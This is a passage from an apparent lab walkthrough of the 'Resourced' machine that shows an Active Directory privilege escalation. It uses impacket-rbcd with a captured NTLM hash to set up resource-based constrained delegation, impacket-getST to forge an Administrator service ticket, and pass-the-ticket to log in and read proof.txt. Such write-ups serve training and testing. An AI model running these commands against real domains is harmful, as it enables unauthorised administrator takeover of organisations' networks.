Get-ADcomputer evil
Perfect, now the fun part starts.

We will now -delegate-to the RESOURSEDC$ computer:
impacket-rbcd -delegate-from 'evil$' -delegate-to 'RESOURCEDC$' -action 'write' -dc-ip resourced 'resourced.local/L.Livingstone' -hashes ':19a3a7550ce8c505c2d46b5e39d6f808'
Now we need to go ahead and get the Service Ticket (ST):
impacket-getST -spn 'cifs/resourcedc.resourced.local' -impersonate 'Administrator' 'resourced/evil$:Password1' -dc-ip resourced
Exporting ticket
Section titled “Exporting ticket”We now export the ticket and in turn list it using klist:
export KRB5CCNAME=$PWD/Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccacheklist
Pass-The-Ticket
Section titled “Pass-The-Ticket”We can now easily log in as Administrator but first I’ll add resourcedc.resourced.local to my /etc/hosts list to make my life easier:

EZ PZ!
proof.txt
Section titled “proof.txt”
Finished 16:41 22-05-2025